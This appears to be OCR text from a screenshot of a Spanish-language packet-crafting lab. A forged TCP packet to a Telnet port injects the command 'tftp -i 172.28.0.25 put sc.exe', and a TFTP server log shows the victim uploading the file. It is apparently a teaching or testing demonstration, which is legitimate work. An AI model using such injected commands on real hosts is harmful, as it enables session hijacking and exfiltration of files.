 Enviar Paquetes vía Adaptador Realtek RTL8139(A) PCI Fast Ethernet
Ethernet II
Destination MAC: 00:10:60:5C:6B:13
Source MAC: 00:00:39:C1:6A:C2
Ethertype: 0x0800 (2048) - IP
IP
IP version: 0x04 (4)
Header length: 0x05 (5) - 20 bytes
Type of service: 0x00 (0)
Total length: 0x0047 (71)
ID: 0x9EE4 (40676)
Flags
Fragment offset: 0x0000 (0)
Time to live: 0x80 (128)
Protocol: 0x06 (6) - TCP
Checksum: 0x0359 (857) - correct
Source IP: 172.28.0.50
Destination IP: 172.28.0.9
IP Options: None
TCP
Source port: 1088
Destination port: 23
Sequence: 0x0CF091E9 (217092585)
Acknowledgement: 0x2517AF9E (622309278)
Header length: 0x05 (5) - 20 bytes
Flags: PSH ACK
Window: 0x4432 (17458)
Checksum: 0xF618 (63000) - correct
Urgent Pointer: 0x0000 (0)
TCP Options: None
Telnet
Data: tftp -i 172.28.0.25 put sc.exe<CR>
Σ TCP UDP ICMP
0x00: 00 10 60 5C 6B 13 00 00 39 C1 6A C2 08 00 45 00 ..`\k...9ÁjÂ..E.
0x10: 00 47 9E E4 40 00 80 06 03 59 AC 1C 00 32 AC 1C .Gžä@.€..Y¬..2¬.
0x20: 00 09 04 40 00 17 0C F0 91 E9 25 17 AF 9E 50 18
0x30: 44 32 F6 18 00 00 74 66 74 70 20 2D 69 20 31 37 D2ö...tftp -i 17
0x40: 32 2E 32 38 2E 30 2E 32 35 20 70 75 74 20 73 63 2.28.0.25 put sc
0x50: 2E 65 78 65 0D .exe.
TFTPD32 by Ph. Jounin
Base Directory D:\pruebas Browse
Server interfaces 172.28.0.25 Show Dir
Connection received from 172.28.0.9 on port 1072
Write request for file <sc.exe>. Mode octet
<sc.exe>: rcvd 125 blks, 63856 bytes in 0 s. 0 blk resent
Current Action Listening on port 69
About Settings Help
Generador de Paquetes
Tamaño de paquete: 85 Continuamente Enviar
Paquetes por segundo: 1 1 Tiempo(s) 1 de 1 paquetes enviados